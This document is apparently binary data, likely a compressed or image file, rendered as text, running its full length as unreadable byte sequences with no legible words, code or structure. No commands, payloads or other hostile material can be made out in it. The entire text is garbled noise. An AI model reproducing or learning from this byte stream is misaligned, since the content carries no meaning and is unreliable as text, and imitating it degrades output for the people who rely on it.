R�Pq�-�TX��$�Ohi�5$Ө���YD�[���vS2(Ind����Z��Ub�,�Ԛ7�}5-���v�u� ��V��;5G�O�B���(?��V�ǂ�A'b_Ap�D1���z�5��_�B�Y̒�:�׏�%���MH�WI)2�DĲ�sE�v�#���i�{{v�G�/��6��a��l'D�e�Z YU�@U�7�髣��^������I^j��nZW������9 iҡԂč��i̅;�K#���ѝ!W�!�*}���� E���-�f%b���%wPT�o�j{Y-�e����UԽT�w� �j4���{+��r۰�������z���m���C�<��P�R[��ܒN�"@�*�����E��1>��O*�H(��J����Q]��I�-o%��T�n�MM@s�}��\$Mdd��	�!dbT��j�*tڿ����E5��
M�%�u?_�h��� �Z{�C�2�qD�o��Z�ۅ�c<������Ԣ>E�MCq#�O�鶬e\{[Ɛ��Q�$Hʉ}����@$
m�nm�[K��W�I_�"���@5#�*?��	]..9���n��j��#��VwP������<|���=*?J��J!v+ �/B�����=ui*s0%J2��M��k�m�����Q����vy@@ہCĎD� =Oo{!����:yV%s�C��5P>��5��˛�${��j���:�Z�Ÿ���h�D�k�^a4�J�#�d� �бA����X�e��{�X�q�u����T�p���;m�饳��[>3�۾>..YՉe����֮Bnw�L�a�����R%����D�A�J�:|~���}���DI	��p�U������%���?~�T�@0j*��x����u��7�k�����(i� &�C��i���k������rJ�
�qf�;~5:�g���[���<r��BT�T7M5 �cb�� �D�;��G�{��+��z�KKlb[���imm�;k�t���Ã��j����E��p�����9�5T��������OP^A"�I���F��VBx�X��
ԀiMfeG��,��0:�q�+,����JT+u�Z�j��F&n��c�;B��m6x�,ED���MG<�v�Y4_���v��������I$� S}M����@��1�Z2J��+$��Z����~ ԍ��B[����Ĵ2M
�iP���h}4o;�\�X���u��x*����J�����4���jf.N �T
��5qq{"�X�jra � �ǍE?>�Ms4�ږB�������Mj��Q�1iJ�XV$ J��K�)Z�M���72��Ɗȁv w
M:�g�����\0�
�����a��m�ˋ��Z����oJS\��$�WJ
��P>�~Z�EWQ��E��My�M+�&p^D[q!N٧��CR����X��D���M�Og��ZֿQ��Bg����L�W�JPq���T4u�F��-��$������/�Hn6�Ri�u��Q�4�aɘ�a�{��oA����1@�V�u@ܺ5k��x"��V�B@4?���u׹��,���3!y֬j��#��K�h� ��C_�����	����f�k�s��J�,D�=���!���\1�P��Բ�J�M:~�R\<�$�ﱒ��p���q �JV��m:q��Jt�q�`w=u@�%�Mͼ�R��K���j�;B~��9b	�P6���zj�nx�+ǫ�4^+�Q����[ȓ*:Խv$�A"�Eb��ܙ�Y���f^5ڵ�ia���D24q�#��j�f�t��E��i`�%ㆯ�:�]ցhI���MOwuC��,�=�&�2?�������#�e�ꁙ]�y0����\%�Y�~�	ҡ�`H�4�Z~:�8`^R�y��UVf4<h�q���յɕ�r��.\7���� ��x�QK4r��fH?��7J}*(wЛ)=���Vv������J{I���}w�K��#/j "�YU�d��{T�ڦ�}k���_��}�<��(݅Ao�?髻�+y����Z*BZ�$R1��X�mޤ��j<����yY�[n�b�n����(yV�+��]Aބ��IۀLx5�,����OAC]��|$���Y	�Y�5�j��O�� 4�yTX�(I����yT�_����V��;�H��[�\�rB��~�@w�7��d���X+>ž2��V�O��=�X�ԩ�}-��&6E�\=R&K�����r!x�(OM�뾮/d�!��G	5�¡��P����ԗn����X��2��� �����L`�	�(�����  �

�8�V2�$�Kl��6�Ƶ�����ӳ�r[w�܃�;ej�bᒢ�a���I'�f�X ���/���O��~�h,㕒�x�M0� =�:� ܨM�:�����G�5���x��l�.*Q� �^>�}i��D?p��uY�
����CR��jv��S���8�T���Aǜ��M*!��⃨$������n-��1�,���� "���N�g�X�{x�P�#���!�ր�O^���b�8�������ܸ�_s ؀8�*���x�[�/����=�M�YJ�sCӮ�����ة�����A�\�]�6���Ť$7�3�9*KIĭ(
�R~�V7����Krʎ$w�_���+Fm�5빠����w�Je���,�U4��]�R�q���m�n�<��,IPx�m����2��]+���į�8�"2�)����W�CgsYİ=�D��v�� $�q�'ֻ�1�"�ݼrZ�ᑏ)���μ�7!�5۠�ʤSI5���Ɇ��V9K��HVn$@w�����ᆞHC�)F���x�n�Y�i]4V�k��<�f���3�<шe��y)Ῠ��4���I;[۩�[��p�l�Q!a�͘V���i��Lu�� �f��9��^`�&��L�� ]ƭ��������
�2���YO]Ǡ��-�Y-���ID�;��l9t$����ͭ�е��;�)���^��� ��us<�Ҙ ����r)A�q]鿮���G /,�*�ȬX�+N�Н��t�Ҵ��n6� g4�X�k���{�D�F�*?�#⡈�'zz�z�%��]Q��cFPx�C�Kk���!+nG��$�@S˧QME�"�TE1n[��ֵ��Q<�Ղ^
�z�X��CJW~���۴W��G-'>۱�*�8�����tK!e�BK�u�p�ުiBz���ۑqn���Z�lBК�Jh}̥a�B'U~c���ק���T��3P^���z�ڎ8�\=���D8�7�Q_�O]"�h%�
r*v4��}Z���ـ��!e[����I�Ӭmb��G��� `� %�ȯ�>���X�x�y8�^(G/Ի� W�]\�ع�� nؘ�b��@&�7���?u�M۷���Y����z�"��R�j�H������]	�B}~�N���� t��N ��?-0�^K� )yw(��r�)A��G!k�U$�Q��H��m��mG7xB�e_�BU�P���}:�4�p�'Eh�lB�MO�
 K���EIj��aM�$r3�_]�嶕A�[u�-=kJ�Ca�"�7���[ZU8�4�i����!q�1�X�e�.�I���������))T�a��R�"������8����1&6�H.J��]��uդ��RC\C��`@j j�k�C�\�^˸�,��A���xԅ�?����YL|wQˎ�/=���I��c@��	"�צ����(�*\���YH� I]���:��lcH�"��wH�37�E$w��Mc�� ��A[�,.yI4PR2�)C�b�P�W��˙�/��D;5_�e������ܡ��
@�W|8;/)]���Pv��PBd[���.8S��T (��4�1Y9�&s����4j�G�åzi���fnn��-��`����䴠��5�?Ǣ�ˋ�[<}��� 2D��6w
���5#b�ya���_��a��2ʤ�F)¾()���ZL��@�����f.�I?��Z�
	��W�q�`���J�!�����o�2"\�ǖ[d��ʬ�i�N�F�oA���6�����*:Hggu��q5q�]Gs��oo�wm���:��+ nCPNޚ�fnQ��$��h��5j+�W֟]Y���Ew�o�KȪ��,��=l?=`���_y.ob���&�����WUb��(V��RU��pby� H��P���қj� /I=�2K=�����<C2�X���i�
����>?m��8.!��9sl��dVz�n�@ ��Y��0�)~�\��^�AY�Kϋ�@��Mc��f���vw֠�K#r�JmQQO^�P��v�+���XqX������Q����Jg�$�'BD�cE�߹�Jo�1L����1.-њPx�����w'p=����.��KN�A(V��@@�:�%<��-{��j�ON�B@'��Y�^KP�f�p#1�?� v�P7>�>���p�d���2XA�n}��$/@��j����ׂ(�V��(�X�efE�L�C��BMu�ʺ��m�1"C8�rY8��Rh��AMw��o�b����!��kݩ
(�y��RF�N��#i�m`��a4�,a.8�Fw��iM-���%�wV�Q��i0U�GWR6�í����{�����)��̤�K 	*@Q��p4�+�m�y�Ksv��[�_�	y5����,��s��Ӹ��y�T�����&�]:��i�����5:��A��}�`^38"vVWe�R�"�iP8�:���ރ �_˸�Ȉ�D�dW4�R}ug�$�Q"��d�P�J�ZW� kO�tLPv`Nf �Z��M�:�$� 8�����-� �}�_���v�J��^��/5W�8�u����;����M��ۦ�����5"��� ���C�_㩌�$�iy5����� ��m�i��5������%U8lj�sp�4�?Et~ ^5�&��ӽ�+�����W�9Ѕ<GR@�=N���mf;�J��k� 7�P�*���*ن��@�j�%����7s!P��+M4��C"�UM��-}>�[���ym��p��"�� ��W�7�S#0��)����yK1�,kQ��-�&�(#���qF\qʜ��SU�8�ť��3>��$�� \$7�IV&�f�B}�4�4�:���nh�J�ի����L �A<��7іB��H	��	$����}ZG9�{�0
"p�vڊ7�5�g���kf�G�8�֣��԰�ni1�T ��a��<���q�*��*?��� 4��WG2���T�H2�����}4�Q���@�"@��QXWa��jk�n(�ة���ɣ#���H�k�����>���@+)�*j���u�i%�E"q�������Yh��nz�W���rO���Qa���$v�呒^cc�I�jz�Y3is$ډ�rDD2v�Юá�}+��Ks�l-^(r�rb�V%Ϊw�v�բ��#uv0VB��TR��QN�뫉㵊���\b��MT���ʵV�3CJ���&óF����H���N\i�ܪ��	�k��c����g�H̭J$���&�J��t;�a,���D�"�N	G$E�`��<I�ԷX�Z,s5ݵ�{��ߪ�m��=}4K3\���Q$g�(�x3�Ri��_Ϧ��#���Iuj�F�� ��5?B���E=��K2��P��4�J�G��*6����i��b�k+읓;�-$՘�B�HJFUj�}���C�[�G�p���c�)myJ�ǳ�x�)!�������� Cw��@�cʋX慺� +��&�u+X\��V�Ò���	��h�Vj�k������5��s�̫m����aAQPk���	e��2�8�)��&����~�������kk9!�έۈ���+�E)�'c]%���{�����ݐH� �@e�����=uk}"��QHcK�*����@?��֤�J�[���=��G�)3+��Q`v�5*:j��n�K���#�V@�H���`Mz�+��f�b`��{�ă��5m�Ԟ2٫�Pw)i�I���X�����:�
�9�� �b:��|\�X�`���B9�:�����ĨoJ}E2QggF������ ����Ld�r��^���y3ea!핸e�[��R�EV�R���A�-L�a4%L����@L��&��.:���Fں�E��67�ԏt�\9��
�3�*+���7��]_���R{h��*; �
*jy��h5w"!��$?�� eqqr{��A�Q���髛[p ���Hnvॢ=���w��{���������$t+��*�~�Q��G�c#)4� e5 ߕ�Ҵ��!�6k��<�іY2�8�*A���W�2ۖLlV����THh�MyZ
�ԷS��|{GFݞ@�#�{���RY\Q�P6��Y��N��1Nm�k�T�{�� $���y�3�$J�0L�0����P+Bº�Y�ͼ6H%�LqFz%
��_�ȟSQ����o����N\>�H�*� ާz��a-��'~�ECt�8���'oM΢�H��Z�ɛ��1'�,RZ��+���x�A���M���k���1�z�Bۊ{i����2����$��\��К���w���]Aq�L,.����b��W��SP�%@�����o�
��m��v�wEEi%�ʦUPh*Y�w��#��nYD�L�Hfާn�L� ���$�L'u�V5�Tg,�@ ��((���ZfY�J1ZP�=+�V�m�_�U&^�LD�;�� �����k�v �ϺB�MA 
�čE��Hq�J-�B��gR��lW��=��}��[2r�����*�Ƶ ��4�M�H��0�~�Pk��@��[��m�3��q-ȨS�'ֽu%²��3T޴U?���jD���4O,j"��HR��_]C7�j�$������P�q�u4ā%���,�Fۡm�k�z��SP���)S@N�W� ji⺖3N���ā��Ri��i-Q\l������Zj��kT�QS06�gc���oN����������@��=�і�M_Z�#��������%}����]�]Z��bg+'+����	�O#�'֝4֋�oɌq�V��?�݈�j�WQ�o�E�
�q ��G* ���������R͗��0��7�OCׯ�P�p��W�C2���5?��:��mRku��d
� �QE`�*	�m����ė7��g䉢bc<ȭK>��I#X��%��;� Y^b����b�"�<i�G���y��Ӎ��q�cY�(���PքV�uy�N����YO�i%`�((�Z �$郞��{q�,q"� �A��Y}�*A��)i���'.g�a?�L��h��x�U�Z�MD�L�c��v�4�[���4��/�߅6�Ɏ��cͲ��e0�6b�� ��-:��{��ﶽ�$�Q=�.)S�Z�^��O�W14�l�"""Q1��Y��jq�ޞ���	�}��q�ĦUw�����5���%˼Pȶ�\$�n\��H5��Q]�^��&ex�-e_t�Y۴ծ��E)Bo'Ȏ�y.�6���Q�AuH�h*���y�N��S���8�'�A�,V��?Q���Q �ҕ��u���A�ds�!��l���������dG��J(�$P��Z]���}�V8r���0�� ��`�����k�����n�n���I(e��0jMiБ�_㭄�Eo�-ӫ{��H֥�T��� �+�"Aon��&�Mە$hԄ$�����썻�"=ˉ9���C����A�� 8n�����~��A�{f���ą<I��?-d�&kH�\����?ۖ7�#d<�M*MhF��W�kL}��.$��D�?"�CD�&}[n��5u�싮ww�7r��v�r1�u&�R�5���4��I.�%�I�x ,XP�ܫM���XZem�����rR*����Pۘ��{�k��.������!Ŕ��nb1	�*��e!�����8��-�rv�Kac��I$��AP�ITB
���� I����/��d${U��x�T�$�r�t�I픉a��.RG&DB�Z@��a!U��M��k���r�oks���L�9VPC)UBw�P�u:�c�b����lfvy���� � ���+OAZ����q��V��lF)���ydB�<�jh>��YI4��������UO2� �)�ȓ]V	 2K5�>KKX�i�X��� H��V�z�D��3�L�N�Q.��e#p��uqh$I/��\]p�]���.d�#���7S�J�+;�c����A̞$����(5�����X��E� �v.QB�'�=uFy��^��"G�2�9�q4����`���n����GY0�=jhh�W��q0H���Ar&~T6�,�@��MhI��A����,��+\Z��n>�v�
 k�8�z��u��{@��\�A4�Ź�����T�*B �6�t��"B����!�h�vT܍�5���ͼ]Ǐ�'����֢���W�����Iv�W��ڎ ��Ҁ�
�곕k��(�B��@��(߆�����2�P�$�@1�}�a�MXZ�@'�2g� � �H�R���Ē���̠Oss�@�q8���(�nF�V��IM�9m���%�=�%N�#��9�HK���
�(j��%A]��)�t�op�㱻�@r�H�j5v�C���t`A�d��!^�G�4�~���9v�5�L�i����ܩ��@��jt.��K�d����F.�cJW�z�F������r�� �5k2�^��@�Q4��Iڵ��vV��+f7�:T��ͰKja�"j�Rǀ*M[��'��ZȌ�:�B*�o���zn3GuQ3���n_�v��?$]�V���Dwu�q�'ooӧ�I�.�����!9�Ev>�F����*?�����mž�OSצ�IR[�&�x�*ʄU�-Ҕ}5tөY"gU ��b�jy
o���İ��D��Xw,����MOĒ֠[�� +���<i]�G]<�,Ll��Ҁ�nC�ˡ�:�-oLh���b�@
ބz׮�m����B��a���n ח*�?-��6��b���W�*�'b�G微VH���B�ˑ��S�@}��T��^�j!㘹;Ѩ��v�5.ݷ��Xr�(�j��WX�-S�i��9�..���\֬h)Џ���}�9�UKd��Ր�>N�{������_	i0��+���ì�� �	{dl��8�6����{�}'���--���(��NU��UA2-I�!�3��5-�޻�ZRE
�T�R�P��:�XK
�o3͇�:"!�����@�m��@�m5��X>�Y���`�� ��'jSb�\}���0����k&��?��۴�3MV�e2�-1��C_�M[eR�KXm����e�9e�CraCE4��jB�Āba�>�is�1*��D2u�i�� My��7�d%��%��mēO,��!��)��
�vո�Zn^����E�rmn˵���?�繳��)��%�&�@�T��ZW�S]E~,�n�(�ܣ��Ć��䚍�c���$�%����9H��1h��I�vecש�k	$���K�g����3������4%���ֺ��^;GM��4��p���@(!�����FK9���]�o��	q��@����nI �붳V�nһ_�d�WY�.�dJ���u ��iAC�c�Ưev�k����;���䣐�����,��+9m�Ȫ�����B�4�]��G�����Ï�����ƹ� ��X8;��E���:���$y<�f��b{T�m�GP��Lt ���R��Lb�室c���h�t@8�6��C�H���L���o�d����4�v?�Sp�E@k]�ԍ��T�d�1�G���Z�3L�q�V����H�T�]�䧺i�L�Z[���3�(d�PW�}����_x�rЛ�oE�v��"�y2�R6�S�k'� Z�w5�%T��XZ1�P�A#�Zi��{h�ɜ�~,�?��@�PHl:���l�䑲f����D���{#Z8căR�����+_�ػU���Djh��S�qeb �Q^���+5�?��L"�Sn�<l�R�hkA�]K��!*���mܹF9!fu`�T�Ī E~�P�{jE��A�~ٸ�,L�P��R#���;k���(L+��FU��B��)ğ���/}nl`1�͜a_��3#q�w��
�Q����6���C��K���/#ŏ������P�\Ɛ�5��5�E

��vں�-Eq����h�]����P�P�P��UV�(�YB�۪��7�6ٹ���<�v�ϒ�@�W�wPC^�պ��+�#��i�r#�2Hߌ^�R��rE���W�<d���wOCR�7 $*�L-{wM��R�PbhO�F�d�%{��D�u�b����1	ȱ'`����d���x��%U�S�T��va���{%�!���JI��P������F���<v��y�T�̴�3�C�X�)��Pȳ�������դ��PA#� Sz�J.#Y���"שA4J+�YA*�@ۧ]N�Tk^Q���d��*TTl�ȑӮ�m���N�\Wr�F㸕*����N�7���VK����BĲ� Tr��h�5��[	.��̰QUY�D��-~��S䦷k��
Y�ǂ�1�ө��QX�D���H� �h�:�N���f��ѱf�w��(�P�o][<iO�����藨p��(v�������0��9��nT!�V r t�Gjy�6Y7E`�(�u���,dJ-�G0����V��?�mIF��f�CP#X�H��*�1`}:�tՔ6P4�$��ځ��F'�iR��un��%�e���ѓ�?R�H?O�F�������I ��T(aPH;�V��⸴���Yi��
"�&������������r���utL̐ώ&�9߀BJ�	��4 ���Q�~�Q���'�ՄKmܷhZF�i��H/µ�.�zic7&��3!�Cp��D�=��б�*i�{��r8���f�[y�R�^$�!��yl*I���~9-�2w\��q��%�%j-�P8�}5�sv������%�Ǝ@T�bv;�Y�X��D���X���!�>ږ�<��I&�W�]A"��.��,f�؀wS"�(H��A��C'op��Y��1qu�	�{lc����]f/�6E������)F�b�5W$�B��
k�Ŝ��2\MEe�t���b�3��P�=5ef�(����-lb�P���/��$r����a��?v��k�����$Gnӳ�<��	n��3��$�%��&���E,�H��.��(iP�w��>Vl�]�QV���;[�$��F��T�R��bMN
���A�qao=ۑ#����!QKs���jo)��͊�i�א3-��֮��"e2!��zu�A��� ��&��e2��s�\�I=�"���pC؊
�͆�[�&fb��-���y7�Ԓ:�����Ȟ��aӾ]A�u�j~�S��7�.R�^���F8��rP+H���ޔՋ��li����,ʎ�<a�b>���#��$i=����94��'Jv�*65=5S�,�v��!��L��UJ!~� ��Ws��j\z���n��J����8�&�P�+;�Ag8�62�j�<.��(v�S͢<I�ս��ݵ�\�%�{�V_��Qd��+!W��Z�h7���SM5�+[�f1�E-ԥJ�%	�KMG^�Y��I4����,����ޠ� ��	5�5u�ͬ���>>���I�,J���x�S��dp99n1Ae���mX�xqR#Wh�)%�p�$
���8������ؐKq�kȅ5�n�$W_q�R_Gx-��#4����F^$(�}5�[�x���mb��9��׷(u�*���Q��������,�<jB�5����{N-���c����'��I�l����Hb(w ��XHme{��'��|hrcV���U��=iQ^����{(�r�c4)y:�TS��B�&��ҝu{og���̶w���6��q��(+P��
O��8������e����L[�3{��ZS۱�ռ1,�ђ�ʅ�4ܷi����Pt՝�p�ˋٕdv��0;oR5k6�Ò�f26��-,y��i���Q_S���,�b�YEp�-�.��`8�܆��� ���5�ImKw7m��R!Q�����맒;Fש-��L	X׵�M�q?��z��ւ�Y���W�{5%z��j6ݸy��NT��������J��H�����l���V�H�� ��Wr�rHP:�uy;�ހZ�� ϊ{(�j85�z�Y��I�n�1�H��a
V�*�ב�M\�E���h�c��9Hv��RFǧ���	Z�&x��
QiZWa�ԑ�
���=��#sx�����m�տ~6�-^�ʬKpB$GU�M�N��Q��Z��=�G<d��B���o�u�%Y��R�5/*������r��z�`Р��ܙ�;~'W7ڿ�s��L��v���A�H��:�[{iI�"$ ��5QI2�+��_�Bk�[�L��ciMđ1��P��yoJ�a��>T��I��#
�",�qJ��kJk#�������"��e&hiE+ �I����ǅ���V;�!!�SOw�����5��f�잃�7�#a]Y݈��ȉR�\؎L�H>��W�e�,���YQ
�eb��S���0��[���yn�_��T�*�^��}5{$`wD]�x�e��9_��~��kϲܕ*� e#rN�
қ��G)1A
ˑ����iȩ�Tu**w�W�W0�5��D�$��k�ZP\�F��t$���s�'� ��j��So����[�X旐�byW��;ź����C,�Y�H�{B���u?=4���Y��`�k#Ż IM?co�ǙQ����"�H��T�zq
W���i����)m)�W���q#�VJ�f45�܍C���IE�"����F��� ���%w�w�Օ�2C���[ֶfybGQ#z����O�'bug��aF)m��;����$�ʄ�,T h 5���&L}�����n%d�#<��UEK3~͛|���KBG�\� h�V�3 <IU�>�����1.F�$������Vvvdc� 1��韛��x&Dϛ�����'v51�¥H$�T
�����U�����T
��kFb�>���W_d̹;�bn *��h_�O>%I��oQ�,��Umᱎ�51S����Rw�j��j��e�����W��`]cS�ub��ڲ����+�%�B���)Rܖ� ����Mf<rLW�������<�p�rH�nj���
t��y����r�l3��#�n�gV��B��Q�S��q�Vao�`�'��
Ene�f�j(@�n���3pn�,���,�ĦN�!<��܇�Jb�KO�֙8c��1�+�$<�@�u`	�;�=i����,�yLt���̴dAU���qS�ry������$��%���;u�:�Z��Ilm�.c��3v�!�X��!��E)G]�CM��WQ�#��H��a��*��I
���w�i��lWa,/n�O�b���%��
�/PF��B�tד��"�{"�3�ўr$$�geW`�붼�>E-��o#�uSY"�?l�9#e���zos�G+��W��;�}�t�D�Fԣ������Y��#<��㵎[���=Ӵ�I��F
@$��n��P�k}�?��Bf��,�X�*/��zV��V����#oX�loU�x�B�=�j��� ����k���+pe��IPKZ�RX@w��WV*�+�������X�Q�B�YG���i]�#P����]�:ۏ*�@�i�@v�OyV,ۚT������QJ�֯uo<����B��PTm�;5{����ō�i-���\H"��j�W�R��k鶬,��e�B�{��(�.ص�j�0�UıQʪ~��!p��w��n,Ѓ�Q%�*�fRMk��:�X�ƖR�\,qݴq�{2�"�r � q-���Tj,��<���"hׂ�l8��4���k���C��V6��������P;�@XV���j{�l�LlU�dB��B��'rۃOJ�����47�n]��@��ۈjFզ� MJ��$1]�n��^6g3<@�-^@��4R�?�%��q��!ZB[�r� ���{���i<d6q�/�������i�Y�k{{�j��&�,"��U�2�<��H�]XÝH��V��k�^:Hdi���@'�= ю�b,т��R�YabJ+��� ��ȭ����3�X�QA ~��w� �]׹f�%X$kx���Β��ĀiQӧEk�Oq#�4h����-ZH=Y��]Cc+�2��L�4�x���j�6�髌k����e�<�VIc�����н>��J���m�$�A=���3�Y�-������a$������aV�W�=��@��ږѢt[XZ�F��L�($�/s5XSj��sv^/F3�	US��S�GJTﶮ��NݬGץ�Ot�%"��MM&5�Kc$>脈
�^��:nh)C�iMZe2ww�car�e�帿۩�j��H���uyw�I���"Q%�&#*��NE(�)���g;[_�O}+�d��&�i��фjP��?]0��nԵx�&�$4V�x���;j-�w����q7W�B>��)M"���ܐT�Ե R ��N���D� ��,��4޾����mb
�@p �7�� d���l�ǔ�%��e%�q���,K��i���������@r���+�7յխȷ��F�G)�kȊ>��� ޿ͮ#Sq4�lR�B[�1<Y�]�!�MY-�h�r<wv�n�B'#�ȳ?/�mb���$6�4�& �X�G'�M����~3a4BKy��AZ���i��j+{�V��Y#D����� ��W���P��V0^a�H;P�4�h��+�bxnBTV���-n����}$vr}��l�4��6�AVRx��;��M�M<�$��,m��kzr��[��Ĳ��k�on�}�6Pڔ��f8�1J]N�b�:"��iQ��m����g����N!�#>��������Aː�2���[���V����5�ӧJ�ug��1Ef�}���xT���,fFP��*u�>.�W�ۢ��G���>��HV���뫩[�{�o� �.�U�*�ǕW��J����hZ��bE1[��y���e^�R(�;����T	qs��ti,�εf�����>�y4�LbLl�Yc��fy'���x@�7�Z�»i$��K������ ��.�U9���W�?�����3�mmf�<񪤱M;H�&x7	đ�7�i���kK�m�L=��%ĒZ����Ox^ji ߍ(7���^67��isKor�b�J�Y�FFN�
�R*V_弆[K-p�Y���jN�4j&SUd���iS��d�� nn��Uf��F1���^|��A����.����=������SBP5v ���X��<���dd&Hؔ��5�@F��QM+�,|n5���xK0��U�}ߖ��<L������&0���G�j����Պ�l��F��A����U]����Bf�j�Fo�>L|�J�^H#_��aEgUp6�+�5&I�;�y$����iG"��ӌ��5�Wzk+y����_��*�
�9�,h���i#�j[+f���lrYx�REN����i�@���-�|�H�<��9�%4��ҡ��uco,bK��9�fQ��ʡʖ�zQ�ݚ��W/��{A�&� �,dw-ja��]L�[=����sXZE�Z�O��r�]t��|a��%D�`���(�A�0�r�o����+ ���}���[�+4��Z��9����/���Kg��XH�0� �qcBF�Qd��C�����A<��M���BQ}�b?MZ�Z�	b��m���Y8�r^dqQQ���]�%��6�M91�O:��x�xܯ��C�kə�c[�8�T�U-��јl� 
�c������kisY̤�IY��"�����jg�5����t��"p��y�>֯��F�L�&Kki��toud�!z�V��]�L1c ���h�ު>�#�HA5�PMW������Q$@��r�%T��q��uԳ�o;��װZ�2:�T� �*i��:�Z��b�-f<#�;Q��
����I����w�l�jqH�jE���?��œ�ܙ`�F�j�(�KV�$k%)� ����О�rCT�
Ҡj��W�.\��x�H�S�c�f��:nt��-�s��(`�v5R:(;P5,�����]]ܒ�4$C����H#6m7���l�(��eR���ֵ���,e���3Q*��X�����zT�jK�.��;3#���0Ģ�HJ�Po�����I�FtL��?0��{�R��*u ��mb���1d�#ɛ��~�J 6�M�k{){��'v<W�(�����~'�ՎR)ֲܠ��ԉ�����U-�j�羮�k�r*�on���-�e�<�����ں�b�H�i��3d//@1��p�
��W�5���	-�|v2Vi��N(��F
$���O^���{���.B�x�	di
*�&���(?��QUZ�Ց��u�]���?MY�Q��hAڡ�SN�W��7J��+ד����%GSN��V��Cr��]��� $a��Q�w��о��㲰Pc� �I;ˮ���z.�[�"u� �U9P�6�멯V�U��K��QP�:�G��kAM��Һ�����T[�W|J0��
�5�?�X�Է�{���C�ј���'�TQ]��Co]��d&)#�c��� x�=��Ay4�ȲG� �j2䀤ҥ�SX/#���{	��Y��X�'m�HJ56&�ѵ���<��(�j��RDd'�(gup�"�7&�A�X����ll}��L#�M'�	 ��Z�>�[��������{&��H����ܹ��@wY���b8��<uԗ�i�"�� *��vб�b�c������@,�y/.�U$JXǏ�����!�;���䚖`�j5����Q$��,�k��C[�Ca"�%�k���k0�۔�����e��,6�d*Vi�����Ma���<h.n��~�U���(��z�Lnp�X��E���?i��Ȋ��E T֣mt�XE��X�ۘĒ�P�a�D/@�6��K	�����T�����Y\+IX��őϦ��^I}$��J���ɭL�1�2ĩj+�&)Q�w�PZ�<n嚘����IB�ed�̵Z�'����[C$X�wm��N���!*),��Ԡ����2ᤙ�	l�[C�v ��0[܊ǋ����Ojo�b��|�F��4H�d�)~�D%:�^����o��3ɏN�/lC�h�Dv�*��N��^�>���v�&9V�;/W	�N�I/.���% �SW)�3"Ў"�}6���F�\YF1�! ��#~�P���?��.g[��Z0���$q��ܸ�0�}j~����+�U�(iΪ�Ɂ�4��髻���!t�̑�PB*/��S��5u���rPC
Œ�N�BU��t^�}��v���b���>"2YI0Rl�C��)17WS�e'����W��hj�QS�+�T8���(o񙫸�����"�j^��SS]�jd�ۋ�1�@f�\]�Ϊ���6�{m9�q�:��d%������I��P��9�H�m�Z�����wj�2�Y.��Ad`8�V�zm��5�PL`V3][�?`�L�'�v�J��|dY&��%�7����	��	�
�H������R<�d���8�qece�FUZ�5o��[K�� ����7�Ƿ#!U`�iU$�$���c0�����<倞�����ؑ�vBBV��@7#W6��Kh{��y�G/z�J�-R����S~�YH�ڵ����.����Y��F^�W���v�Z�=�7��\�,����p w�:�6䨡:�����wm��8��� ~���6�+���T�R�<Qq$�u�X�@P�`G�}�4���o
r��	�vօ�. *�ҠF �iO]^g-�n���X�{6dl�ɥ��Wa��@V5=zi1^E�78�H`��4�[In�9':��!Z��M^�$�e��8qB���J�4z�j\�J���/<E�}�S_,�e�w��ރjb��{x���Y� ��H�T&�����W�)-����ͨJw(�W�#VOd�����J���m�
J($�P��5	�b�k��;��&I9 ����o�����Yp�g��g�^�H䔠���A1����5sN�,�%����#������(�8�"��צ�A���maF $p �B�_�F.EM�����r�ǥ�Ǘm�u�T�G�α��{2bm>��97%^J9��� �ԏQMg�8廖%Z�A��)`]������Gmhm�� m:卛���0���,�#a�]%Ȳ��:ζ��#n۱��%X2{jF��f��eVk���)�%F!^6�BY� N�m���_A��Y��G��@��ً���(��F4���]=��,��B�$	�q*GP�]O-����2G$Y+K�3F{���$^J�V��uM<�[� �_���,RQ	bĚ����%NSL��LƋ�+Pv���Բʄ�o��6bW*Z����W�R)�2Tr� �ݹ,	�q�g#r����9�d+�H4Z�QZoC��Aev8�g+�9o��6?�QY4�M$�0���B�u�M���� Ҡ�KC�d���h�$2�EIZE�ב��^Î�)�6W&Ze�N�#;Q�ڤ�X�1$�Z��wsl�)���*�-�� ���V�V��n�om%�ө#�����F�cCJk~�V�pV�RB��
�-.d�z�WBK��V��sv~q� ����(v<�zj�K�$�ie�1��%!�R9^��2�o�oM=�V���61,��%���(�neV ���$o]&hfn �Z��k[������+F�( <���	N��� �f�+\��ګG3�"r�D�K c�j�Ɣ����6*���0�H����<�,?
��K����k�h�F��c� ̥\(�z�R����4�WkomsD�P�Ui#���j���:k�߽o7Y|7�
�D���wiQZ��.&H#��^Av� �	�H@;� ��X�g�k�c�JyI+:/�g^j¡����rM�%�"b���U�,2�
v�ݍU�z�}�\u��2������b�[���+#�� i_��c��ky����H`-��H�BN左ԭ:\d.\~Kqk|e���3!1��iDc!SO��X{9Z�e�I�U8E%�����CҺ�^�Z[��6Dڕ�I+b��
�ط"�z����إ��<-�`c��5�%U��v�;^K���{�c���4��eL��r�j$���stḰ��s+$�F��U�kZW�Ս�EtPg��H�EZ��H^F��V�6��� �/j(��3�� �o�w��5y	�mn��W��,!h߻��o��K�ђ�Wu��'6r�V�v�֠��ed�1|�uk�Մ Ʊ�d$4�������#�(��2��d�� �]���oq}e(���q��x�A�:�Jj2�V���W�/4�c�:�<���;��u}�\���X��t��Z�C��&w1�����y/{Fݛ�8�W,���]	P�<y�"����ŐI��-ahT$�ˊ0W�9�� ����{�[x�p㧂�Y��n�(,Cj���W��d�,̶m�F�;I ��6�}*5sa�)f�I�IhR����3!�mU45�f���rvX!dq$0	�A��w6ڠ~��C!{qe��d��f[x~ߑۍ�'ֺ�{ezLv��2h�)k���%Weza	ڇj�uc2���|����%^U#a�������Mż�y'�&�D��X݋x�.���n�,M��9H糖�+���ow4��*�+ϋV���F�$�pXȘ�{�bG=��LoZ[u������[{_�7!��U)LD��I^���l�º���p���m�P�gi,�+I#(��w�-��h�o�����-������D�[���^����T�u��Q,��G,����x�����҆��ʺ�� �>B����K���\��Ő����� J�H�Kv\m��
�T�)m���A���t�+CЁ�F�<֑q_�I�k)Cڄ�0����5a7/a3J#��YI/�B
� �n�����8D��P�� ��7n �}H=uwbdg%���";Ĭ�BT�$u�z������2J�	;+�����3{�{���]��b��dlr�x-���U�����jj\��[�a��a�]Z[��C�2�����Zk3=�� ��� ��ܲܞ�շ'���B��'��w�ۤKr#NXQ@�hhw؝��9���)k���+1�ǁ~!P)J�޻�O4��ݧA>>"��ncV^A�l=MF�h1׽�#�+�ȣw�F'fz�o$�B:�n��	r�����ybi>��
E�@wjH>��ʵ��M"%�C,j���߶
9<Ez���՗��=Ś���P�/+�}����4�t�:��#�[�w�����%
�R�H*�H 
